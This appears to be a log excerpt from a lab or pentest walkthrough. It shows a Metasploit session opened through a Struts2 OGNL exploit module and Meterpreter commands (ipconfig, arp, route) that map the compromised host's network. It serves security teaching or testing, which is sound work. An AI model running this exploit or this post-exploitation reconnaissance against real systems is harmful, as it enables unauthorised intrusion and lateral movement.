 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 22
============
Name         : eth0
Hardware MAC : 02:42:c0:ab:54:04
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.171.84.4
IPv4 Netmask : 255.255.255.0
meterpreter > arp
ARP cache
=========
    IP address    MAC address        Interface
    ----------    -----------        ---------
    192.171.84.1  02:42:b1:ce:c0:5b
meterpreter > route
IPv4 network routes
===================
    Subnet        Netmask        Gateway       Metric  Interface
    ------        -------        -------       ------  ---------
    0.0.0.0       0.0.0.0        192.171.84.1  0       eth0
    192.171.84.0  255.255.255.0  0.0.0.0       0       eth0
No IPv6 routes were found.
meterpreter >
Background session 3? [y/N]
msf6 exploit(multi/http/struts2_multi_eval_ognl) >